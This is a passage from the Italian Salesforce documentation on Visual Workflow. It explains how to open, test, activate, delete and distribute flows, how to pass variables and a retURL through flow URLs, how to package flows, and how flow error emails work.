

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



VEDERE ANCHE:

[Gestione dei flussi](#page-4545-0)

[Proprietà dei flussi](#page-4536-0)

### <span id="page-4547-0"></span>Apertura e modifica di un flusso

Per modificare un flusso, aprirlo in Cloud Flow Designer.

Non è possibile apportare modifiche a una versione di un flusso attivo. È possibile invece aprire una versione attiva di un flusso, modificarla e quindi salvarla come nuova versione o come nuovo flusso.

- **1.** Da Imposta, immettere *Flussi* nella casella Ricerca veloce, quindi selezionare **Flussi**.
- **2.** Fare clic sul nome del flusso.
- **3.** Aprire il flusso.
	- **•** Per aprire una versione specifica, fare clic sul link **Apri** accanto al numero della versione.
	- **•** Per aprire la versione attiva del flusso, fare clic sul pulsante **Apri**. Se non vi è alcuna versione attiva, si apre la versione più recente.

VEDERE ANCHE:

[Considerazioni per la progettazione dei flussi](#page-4431-0) [Gestione dei flussi](#page-4545-0) [Attivazione o disattivazione di una versione del flusso](#page-4549-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per aprire un flusso in Cloud Flow Designer:

### <span id="page-4548-0"></span>Test di un flusso

Testare i flussi prima di attivarli per essere certi che funzionino come previsto.

Avvertenza: Prestare attenzione quando si verificano flussi che contengono elementi Eliminazione. Anche se è inattivo, il flusso attiva l'operazione di eliminazione.

Si consiglia di testare tutti i possibili percorsi nel flusso, in modo da poter rilevare e correggere eventuali errori prima di attivare il flusso. Ad esempio, la presenza di dati incompleti nel flusso può provocare l'errore di un elemento di dati (creazione, aggiornamento, ricerca o eliminazione) in fase di esecuzione. Aggiungere un connettore di errore a un percorso che corregga i dati e consenta al flusso di concludersi correttamente.

- **1.** Da Imposta, immettere *Flussi* nella casella Ricerca veloce, quindi selezionare **Flussi**.
- **2.** Fare clic sul nome del flusso che si desidera eseguire.
- **3.** Eseguire il flusso.
	- **•** Per eseguire una versione specifica, fare clic sul link **Esegui** di quella versione.
	- **•** Per eseguire la versione attiva del flusso, fare clic sul pulsante **Esegui**. Se non vi è alcuna versione attiva, viene eseguita la versione più recente.
	- **•** Per eseguire una versione di un flusso da Cloud Flow Designer, aprire la versione e fare clic su **Esegui** dalla barra dei pulsanti.

Computer Suggerimento: se il flusso da testare è stato modificato di recente, salvarlo. Quando si esegue un flusso vengono incluse solo le modifiche salvate più di recente.

Quando si è certi che il funzionamento del flusso sia quello atteso, attivare la versione testata e quindi distribuire il flusso.

#### VEDERE ANCHE:

[Attivazione o disattivazione di una versione del flusso](#page-4549-0) [Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0) [Considerazioni per l'esecuzione dei flussi](#page-4440-0) [Gestione dei flussi](#page-4545-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per eseguire un flusso attivo o inattivo dalla pagina dei dettagli del flusso:

Per eseguire un flusso da Cloud Flow Designer:

### <span id="page-4549-0"></span>Attivazione o disattivazione di una versione del flusso

Si possono avere diverse versioni di un unico flusso in Salesforce, ma solo una versione di ogni flusso può essere attiva in un dato momento. Per attivare o disattivare una versione di un flusso, accedere alla pagina dei dettagli di quel flusso in Imposta.

Quando si attiva una nuova versione di un flusso, la versione attivata in precedenza, se esistente, viene automaticamente disattivata. Le interviste di flussi in esecuzione in quel momento proseguono utilizzando la versione con cui erano state avviate.

- **1.** Da Imposta, immettere *Flussi* nella casella Ricerca veloce, quindi selezionare **Flussi**.
- **2.** Fare clic sul nome del flusso.
- **3.** Fare clic su **Attiva** o su **Disattiva** accanto alla versione pertinente del flusso.

#### VEDERE ANCHE:

[Considerazioni sulla gestione dei flussi](#page-4438-0) [Gestione dei flussi](#page-4545-0)

### <span id="page-4549-1"></span>Eliminazione di un'intervista del flusso in pausa o in attesa

Se non è più necessario attendere la conclusione di un'intervista del flusso particolarmente lunga o la ripresa di un'intervista in pausa da parte di un utente, eliminare l'intervista, ad esempio quando si aggiorna o si elimina la versione del flusso associata.

- **1.** Da Imposta, immettere *Flussi* nella casella Ricerca veloce, quindi selezionare **Flussi**. Se vi sono interviste in attesa per un flusso, sotto l'elenco dei flussi compare l'elenco correlato Interviste in pausa e in attesa.
- **2.** Fare clic su **Canc** per ogni intervista da eliminare.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per attivare o disattivare un flusso:

**•** "Gestisci Force.com Flow"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per aprire, modificare o creare un flusso in Cloud Flow Designer:

### <span id="page-4550-0"></span>Eliminazione di una versione del flusso

Per eliminare la versione attiva di un flusso occorre prima disattivarla. Se sono presenti interviste in pausa o in attesa, il flusso non può essere eliminato fino a quando le interviste non siano concluse o siano state eliminate. I flussi che non sono mai stati attivati possono essere eliminati immediatamente.

- **1.** Da Imposta, immettere *Flussi* nella casella Ricerca veloce, quindi selezionare **Flussi**.
- **2.** Fare clic sul nome del flusso.
- **3.** Per eliminare il flusso completamente, incluse tutte le sue versioni, fare clic sul pulsante **Elimina**.
- **4.** Per eliminare una singola versione, fare clic sul link **Canc** di quella versione.

#### VEDERE ANCHE:

[Considerazioni sulla gestione dei flussi](#page-4438-0) [Gestione dei flussi](#page-4545-0)

### <span id="page-4550-1"></span>Consentire agli utenti di mettere in pausa i flussi

Consentire agli utenti di mettere in pausa l'intervista di un flusso che in quel momento non è possibile completare personalizzando le impostazioni di flusso di lavoro e approvazioni dell'organizzazione. Un'intervista del flusso è un'istanza in esecuzione di un flusso. Ad esempio, un agente dell'assistenza clienti può mettere in pausa l'intervista di un flusso quando il cliente non dispone di tutte le informazioni necessarie.

- **1.** Da Imposta, immettere *Impostazioni automazione processi* nella casella Ricerca veloce, quindi selezionare **Impostazioni automazione processi**.
- **2.** Selezionare Consenti agli utenti di mettere in pausa i flussi.
- **3.** Fare clic su **Salva**.

Nelle schermate, il pulsante Pausa non compare automaticamente quando si abilita l'opzione Consenti agli utenti di mettere in pausa i flussi. Se gli utenti devono essere in grado di mettere in pausa una schermata specifica, selezionare "Mostra pulsante Pausa" quando si configura la schermata.

VEDERE ANCHE:

[Elemento Schermata del flusso: info generali](#page-4479-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per eliminare un flusso:

**•** "Gestisci Force.com Flow"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per modificare le impostazioni di flusso di lavoro e approvazioni:

**•** "Personalizza applicazione"

## <span id="page-4551-0"></span>Distribuzione del flusso

Una volta creata e attivata la versione di un flusso, distribuirla agli utenti perché possano eseguirla. Il metodo di distribuzione giusto dipende dagli utenti a cui si desidera distribuire il flusso: utenti interni, esterni, sistemi o altre organizzazioni.

Di seguito sono elencati i modi con i quali è possibile distribuire i flussi, in base al tipo di utente a cui è destinata la distribuzione.

#### **Utenti interni**

- **•** Distribuire un URL del flusso direttamente o tramite un pulsante, un link o una scheda Web personalizzati.
- **•** Incorporare il flusso in una pagina Visualforce e inserire la pagina in un'applicazione Salesforce con un pulsante, link o scheda Visualforce personalizzati.

#### **Utenti esterni**

Incorporare il flusso in una pagina Visualforce e inserire la pagina in un sito Force.com, un Portale Clienti o un Portale partner

#### **Sistemi**

Avviare un flusso automaticamente in uno dei modi seguenti:

- Mediante il metodo Apex start().
- **•** Mediante la risorsa Azione invocabile nell'API REST Force.com.
- **•** Aggiungendo un'azione di flusso a un processo in Process Builder.

#### **Altre organizzazioni**

Distribuire un flusso con una serie di modifiche o un pacchetto.

Per ulteriori informazioni sulla distribuzione dei flussi con ciascuno di questi metodi, vedere "Distribuzione del flusso" nella [Visual Workflow](https://developer.salesforce.com/docs/atlas.en-us.salesforce_vpm_guide.meta/salesforce_vpm_guide) [Guide](https://developer.salesforce.com/docs/atlas.en-us.salesforce_vpm_guide.meta/salesforce_vpm_guide).

#### VEDERE ANCHE:

[Impostazioni delle variabili del flusso con l'URL del flusso](#page-4552-0) [Aggiunta di un flusso a una pagina Visualforce](#page-5095-0) [Gestione delle pagine Visualforce di un sito Force.com](#page-4802-0) [Creazione di schede Web](#page-3957-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

### <span id="page-4552-0"></span>Impostazioni delle variabili del flusso con l'URL del flusso

Quando si distribuisce un flusso mediante un URL, è possibile impostare le variabili all'interno di quel flusso utilizzando i parametri nell'URL.

Non è possibile impostare i valori per le variabili sObject o per le variabili raccolta sObject utilizzando i parametri dell'URL. Per la variabile che si desidera impostare, il relativo Tipo di input/output deve essere impostato per consentire l'accesso.

- **1.** Da Imposta, immettere *Flussi* nella casella Ricerca veloce, quindi selezionare **Flussi**.
- **2.** Fare clic sul nome del flusso.
- **3.** Copiare l'URL per il flusso.
- **4.** All'inizio dell'URL del flusso, anteporre http://*istanza*.salesforce.com, dove *istanza* è l'istanza della propria organizzazione. Ad esempio:

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare la pagina dei dettagli di un flusso:

**•** "Visualizza impostazione e configurazione"

Per creare e modificare pulsanti e link personalizzati e schede Web:

**•** "Personalizza applicazione"

http://na1.salesforce.com/flow/MyFlow

**5.** Alla fine dell'URL del flusso, aggiungere ?*nome*=*valore*, dove *nome* è il nome univoco della variabile o della variabile raccolta nel flusso che si vuole impostare e *valore* è il valore su cui si vuole impostarla. Se si desidera impostare più valori della variabile, aggiungere ?*nome1*=*valore1*&*nome2*=*valore2* alla fine dell'URL del flusso. Se si desidera impostare i valori di più elementi nella stessa variabile raccolta, aggiungere ?*nome*=*valore1*&*nome*=*valore2*. Ad esempio:

http://na1.salesforce.com/flow/MyFlow?varNumber=100&varString=Hello

Ecco i valori validi per ogni variabile di flusso e variabile raccolta in base al tipo di dati corrispondente.





Nota: quando si distribuisce un flusso, non utilizzare un parametro URL per trasmettere il valore di un campo valuta da un record Salesforce a una variabile di flusso Valuta. Quando si fa riferimento a un campo valuta mediante un campo di unione (come {!Account.AnnualRevenue}), il valore include il simbolo dell'unità di valuta, ad esempio \$. Le variabili di flusso del tipo Valuta possono accettare solo valori numerici, pertanto in fase di esecuzione si verifica un errore del flusso. Utilizzare invece un parametro URL per trasmettere l'ID del record a una variabile di flusso di tipo Testo. Nel flusso, utilizzare l'ID per cercare il valore di quel record per il campo valuta.

Esempio: Di seguito viene riportato l'esempio di un URL del flusso utilizzato in un pulsante personalizzato sul layout di pagina di un caso. Quando un utente fa clic su quel pulsante, il flusso viene lanciato con la variabile varID (di tipo Testo) impostata sul valore di campo CaseNumber del record.

http://na1.salesforce.com/flow/Case\_Management?varID={!Case.CaseNumber}

Il seguente esempio imposta le variabili varUserFirst e varUserLast (entrambe di tipo Testo) sui valori di campo FirstName e LastName dell'utente in esecuzione.

http://na1.salesforce.com/flow/User\_Info?varUserFirst={!\$User.FirstName}&varUserLast={!\$User.LastName}

Di seguito viene riportato l'esempio di un URL del flusso utilizzato in un pulsante personalizzato sul layout di pagina di un referente. Quando un utente fa clic sul pulsante, il flusso viene lanciato e aggiunge valori di testo del referente come elementi alla variabile raccolta {!collNames} di tipo Testo.

http://na1.salesforce.com/flow/Contact\_Info?collNames={!Contact.FirstName}&collNames={!Contact.LastName}

#### VEDERE ANCHE:

[Impostazione del comportamento finale dei flussi con un URL del flusso](#page-4554-0) [Distribuzione del flusso](#page-4551-0) [Risoluzione dei problemi degli URL dei flussi](#page-4561-0)

### <span id="page-4554-0"></span>Impostazione del comportamento finale dei flussi con un URL del flusso

Per impostazione predefinita, al termine di un'intervista del flusso che utilizza le schermate viene avviata una nuova intervista di quel flusso e l'utente viene reindirizzato alla prima schermata. Se si desidera che gli utenti vengano reindirizzati a un'altra pagina di Salesforce quando fanno clic su **Fine**, utilizzare il parametro retURL nell'URL del flusso.

### Formato

Per reindirizzare gli utenti a una pagina specifica di Salesforce quando fanno clic su **Fine**:



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

http://*instance*.salesforce.com/flow/*flowName*?retURL=*page\_name*

dove *page\_name* è la parte dell'URL che viene dopo http://*instance*.salesforce.com/.

### Limiti

- **•** Non è possibile reindirizzare gli utenti del flusso a un URL esterno alla propria organizzazione Salesforce.
- **•** Non è possibile usare una variabile di flusso come valore del parametro retURL. Se si desidera usare una variabile di flusso per reindirizzare un utente, ad esempio a un record specifico, distribuire il flusso mediante Visualforce.
- **•** retURL può far sì che la pagina di destinazione sia visualizzata con barre di navigazione superiore e laterale nidificate.

### Esempi

Il seguente URL del flusso reindirizza l'utente alla scheda Pagina iniziale dei casi (http://na1.salesforce.com/500/o).

http://na1.salesforce.com/flow/Case\_Management?**retURL=500/o**

Il seguente URL del flusso imposta le variabili varUserFirst e varUserLast (entrambe di tipo Testo) sui valori di campo FirstName e LastName dell'utente in esecuzione. A termine dell'intervista del flusso, l'utente viene reindirizzato a http://na1.salesforce.com/home/home.jsp.

```
http://na1.salesforce.com/flow/User_Info?varUserFirst={!$User.FirstName}
   &varUserLast={!$User.LastName}&retURL=home/home.jsp
```
VEDERE ANCHE:

[Distribuzione del flusso](#page-4551-0) [Risoluzione dei problemi degli URL dei flussi](#page-4561-0) [Impostazioni delle variabili del flusso con l'URL del flusso](#page-4552-0)

### I flussi nelle serie di modifiche e nei pacchetti

I flussi creati in Cloud Flow Designer possono essere inseriti nelle serie di modifiche e nei pacchetti. L'organizzazione destinataria della serie di modifiche o del pacchetto deve avere Visual Workflow abilitato.

#### IN QUESTA SEZIONE:

#### [Considerazioni sulla distribuzione dei flussi con le serie di modifiche](#page-4555-0)

Prima di distribuire un flusso mediante le serie di modifiche è opportuno essere a conoscenza dei limiti e dei comportamenti imprevisti associati alle dipendenze dei componenti, alla distribuzione e ai trigger di flusso.

#### [Considerazioni sulla distribuzione dei flussi con pacchetti](#page-4556-0)

I flussi possono essere inclusi sia nei pacchetti gestiti che in quelli non gestiti. Prima di procedere alla distribuzione, è bene essere consapevoli delle limitazioni e dei comportamenti dei pacchetti che contengono flussi.

#### VEDERE ANCHE:

[Considerazioni sui flussi installati](#page-4439-0) [Limiti e considerazioni su Visual Workflow](#page-4422-0) [Distribuzione del flusso](#page-4551-0)

### <span id="page-4555-0"></span>Considerazioni sulla distribuzione dei flussi con le serie di modifiche

Prima di distribuire un flusso mediante le serie di modifiche è opportuno essere a conoscenza dei limiti e dei comportamenti imprevisti associati alle dipendenze dei componenti, alla distribuzione e ai trigger di flusso.

#### **Dipendenze componenti**

- **•** Se si prevede di distribuire un flusso con le serie di modifiche, tenere presenti le limitazioni nel supporto alla migrazione. Verificare che i flussi facciano riferimento solo a campi e componenti disponibili nelle serie di modifiche.
- **•** Quando si visualizzano i componenti dipendenti per la serie di modifiche, nella pagina Dipendenze componenti vengono visualizzate le dipendenze per tutte le versioni del flusso. Aggiungere tutti i componenti interdipendenti per la versione del flusso pertinente alla serie di modifiche in uscita.
- **•** Se i seguenti elementi del flusso fanno riferimento a un componente, la pagina Dipendenze componenti non visualizza il componente in questione. Per distribuire correttamente il flusso, aggiungere manualmente tali componenti alla serie di modifiche.
	- **–** Apex
	- **–** Avvisi tramite email
	- **–** Pubblicare un post in Chatter
	- **–** Azioni rapide
	- **–** Invio di email
	- **–** Invia per l'approvazione

Ad esempio, se si utilizza un avviso tramite email, aggiungere manualmente il modello di email utilizzato dall'avviso.

#### **Distribuzione**

- **•** È possibile includere solo una versione di un flusso in una serie di modifiche.
- **•** Un flusso attivo in una serie di modifiche diventa inattivo una volta distribuito alla destinazione. Attivare il flusso manualmente dopo la distribuzione.
- **•** Se il flusso non ha una versione attiva quando si carica la serie di modifiche in uscita, viene utilizzata la versione inattiva più recente.
- **•** Se si distribuisce o ridistribuisce un flusso utilizzando le serie di modifiche, viene creata una versione del flusso nell'organizzazione di destinazione.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### **Trigger di flusso**

I trigger di flusso non sono disponibili nelle serie di modifiche.

Process Builder ha sostituito le azioni di flusso di lavoro dei trigger, disponibili in precedenza in un programma pilota. Le organizzazioni che utilizzano le azioni di flusso di lavoro trigger di flusso possono continuare a creare e modificare tali azioni che tuttavia non sono più disponibili per le nuove organizzazioni.

#### VEDERE ANCHE:

[Panoramica sulle serie di modifiche](#page-5343-0)

### <span id="page-4556-0"></span>Considerazioni sulla distribuzione dei flussi con pacchetti

I flussi possono essere inclusi sia nei pacchetti gestiti che in quelli non gestiti. Prima di procedere alla distribuzione, è bene essere consapevoli delle limitazioni e dei comportamenti dei pacchetti che contengono flussi.

#### **Dipendenze componenti**

- **•** Se si prevede di distribuire un flusso con pacchetti, tenere presenti le limitazioni nel supporto alla migrazione. Verificare che i flussi facciano riferimento solo a componenti e campi inseribili in pacchetti.
- **•** L'integrità referenziale funziona per i flussi come gli altri elementi inseriti nei pacchetti.
- **•** Se vengono utilizzati i seguenti elementi in un flusso, i componenti inseribili in pacchetti cui gli elementi fanno riferimento non vengono inclusi automaticamente nel pacchetto. Per distribuire correttamente il pacchetto, aggiungere manualmente tali componenti al pacchetto.
	-
	- **–** Apex
	- **–** Avvisi tramite email
	- **–** Pubblicare un post in Chatter
	- **–** Azioni rapide
	- **–** Invio di email
	- **–** Invia per l'approvazione

Ad esempio, se si utilizza un avviso tramite email, aggiungere manualmente il modello di email utilizzato dall'avviso.

#### **Stato del flusso**

È possibile inserire nei pacchetti solo i flussi attivi. La versione attiva del flusso viene determinata quando si carica una versione del pacchetto. Se nessuna delle versioni del flusso è attiva, il caricamento non riesce.

#### **Aggiornamento dei pacchetti**

- **•** Per aggiornare un pacchetto gestito in base a una versione diversa del flusso, attivare tale versione e caricare di nuovo il pacchetto. Non è necessario aggiungere la versione appena attivata al pacchetto. Tuttavia, se si attiva una versione del flusso per errore e si carica il pacchetto, tale versione del flusso verrà distribuita a tutti. Avere cura di verificare quale versione si desidera effettivamente caricare.
- **•** I flussi non possono essere inclusi nelle patch di pacchetti.

#### **Ulteriori limitazioni**

- **•** Se qualcuno installa un flusso da un pacchetto gestito, i messaggi email di errore relativi alle interviste di quel flusso non contengono alcuna informazione sui singoli elementi del flusso. Il messaggio email viene inviato all'utente che ha installato il flusso.
- **•** I trigger di flusso non possono essere inseriti nei pacchetti.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Process Builder ha sostituito le azioni di flusso di lavoro dei trigger, disponibili in precedenza in un programma pilota. Le organizzazioni che utilizzano le azioni di flusso di lavoro trigger di flusso possono continuare a creare e modificare tali azioni che tuttavia non sono più disponibili per le nuove organizzazioni.

**•** In un'organizzazione di sviluppo, non è possibile eliminare un flusso, o una versione del flusso, se il flusso è stato caricato nella versione rilasciata o beta di un pacchetto gestito.

#### VEDERE ANCHE:

[Considerazioni sui flussi installati](#page-4439-0) [Creazione e modifica di un pacchetto](#page-5375-0)

## <span id="page-4557-1"></span>Perché l'intervista del flusso non è riuscita?

Per correggere un errore in un'intervista del flusso non riuscita, utilizzare l'email di segnalazione degli errori dei flussi. È possibile anche impostare elementi Schermata o Invia email temporanei per identificare il problema.

#### IN QUESTA SEZIONE:

#### [Email relative a errori dei flussi](#page-4557-0)

Ogni volta che l'intervista di un flusso non viene completata, l'amministratore che ha creato il flusso associato riceve un'email contenente il messaggio di errore e i dettagli sui singoli elementi del flusso eseguiti dall'intervista.

#### [Limitazioni dei messaggi email relativi a errori dei flussi \(Beta\)](#page-4558-0)

I messaggi email relativi a errori nelle interviste dei flussi presentano alcune limitazioni per gli elementi Schermata, Ricerca, Creazione e Sottoflusso, oltre ad alcune limitazioni generiche.

#### [Aggiunta di elementi temporanei a un flusso](#page-4559-0)

Aggiungere al flusso degli elementi Schermata o Invia email per poter controllare i valori delle risorse in qualsiasi momento. Dopo avere risolto il problema, eliminare gli elementi Schermata temporanei.

#### <span id="page-4557-0"></span>[Risoluzione dei problemi degli URL dei flussi](#page-4561-0)

Se quando si distribuisce un flusso il pulsante o il link personalizzato o l'URL diretto del flusso non funzionano come previsto, verificare il flusso a cui si fa riferimento. Inoltre, verificare le relative variabili se si trasmettono valori a un flusso dall'URL.

### Email relative a errori dei flussi

Ogni volta che l'intervista di un flusso non viene completata, l'amministratore che ha creato il flusso associato riceve un'email contenente il messaggio di errore e i dettagli sui singoli elementi del flusso eseguiti dall'intervista.

 $\mathbf{Z}$ Nota: questo rilascio contiene una versione beta del messaggio email di errore del flusso di qualità pari all'istanza di produzione ma con [limitazioni note](#page-4558-0). È possibile inviare commenti e suggerimenti per i messaggi email di errore dei flussi sul sito [IdeaExchange.](https://success.salesforce.com/ideaSearch)

Se nell'intervista si sono verificati errori in più elementi, l'amministratore riceve una serie di messaggi email e quello finale contiene un messaggio di errore per ogni problema incontrato. Se un flusso utilizza i connettori di errore, è possibile che le relative interviste riportino errori in più elementi.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### Esempio:

```
An error occurred at element Apex Plug in 1.
List index out of bounds: 0.
An error occurred at element Fast Delete 1.
DELETE --- There is nothing in Salesforce matching your delete criteria.
An error occurred at element Email Alert 1.
Missing required input parameter: SObjectRowId.
```
VEDERE ANCHE:

[Limitazioni dei messaggi email relativi a errori dei flussi \(Beta\)](#page-4558-0) [Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0) [Perché l'intervista del flusso non è riuscita?](#page-4557-1)

### <span id="page-4558-0"></span>Limitazioni dei messaggi email relativi a errori dei flussi (Beta)

I messaggi email relativi a errori nelle interviste dei flussi presentano alcune limitazioni per gli elementi Schermata, Ricerca, Creazione e Sottoflusso, oltre ad alcune limitazioni generiche.

Nota: questo rilascio contiene una versione beta del messaggio email relativo a errori dei flussi di qualità pari all'istanza di produzione ma con limitazioni note. È possibile inviare commenti e suggerimenti per i messaggi email di errore dei flussi sul sito [IdeaExchange.](https://success.salesforce.com/ideaSearch)

#### **generale**

- **•** Se non è disponibile il nome dell'utente che ha avviato il flusso, nella sezione "Come è iniziata l'intervista" questo dato è sostituito da null.
- **•** Le assegnazioni delle variabili vengono visualizzate secondo questo schema: {!variable} (valore precedente) = campo/variabile (nuovo valore). Se non è disponibile un valore precedente per la variabile, vengono visualizzate solo le parentesi. Ad esempio: {!varStatus} () = Status (Delivered)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

**•** Se si installa un flusso da un pacchetto gestito, i messaggi email di errore relativi alle interviste di quel flusso non contengono alcuna informazione sui singoli elementi del flusso. Il messaggio email viene inviato all'utente che ha installato il flusso.

#### **Elementi Schermata**

I campi delle password vengono visualizzati sotto forma di testo normale, come se si facesse riferimento a un campo della password in un campo Testo visualizzato.

#### **Elementi Ricerca**

Il messaggio email visualizza gli elementi di ricerca come elementi "query". Ricerca record viene visualizzato come Query record e Ricerca rapida come Query rapida.

#### **Elementi Creazione**

**•** Se l'ID record creato non viene assegnato a una specifica variabile, il messaggio visualizza la seguente riga nella sezione Risultato degli elementi Creazione record e Creazione rapida.

 ${lnull} = null$ 

#### **Elementi sottoflusso**

- **•** L'annotazione campo di unione ({!variable} anziché semplicemente variable) è assente per le variabili di un flusso a cui si fa riferimento. Ad esempio, se un'intervista accede a un sottoflusso e fornisce dettagli sugli input, la variabile di sottoflusso è subVariable anziché {!subVariable}.
- **•** Se l'errore si verifica in un flusso cui si fa riferimento, il messaggio email viene inviato all'autore del flusso principale, ma nell'oggetto viene riportato il nome del flusso cui si fa riferimento.
- **•** Se vengono visualizzati più messaggi "Accesso al flusso *ReferencedFlowName* versione *ReferencedFlowVersion*" senza messaggi "Uscita dal flusso *ReferencedFlowName* versione *ReferencedFlowVersion*" intercalati, significa che l'utente del flusso ha navigato all'indietro. Per evitare questa situazione, regolare le opzioni di navigazione nella prima schermata del flusso cui si fa riferimento in modo tale che l'utente non possa selezionare **Indietro**.

#### VEDERE ANCHE:

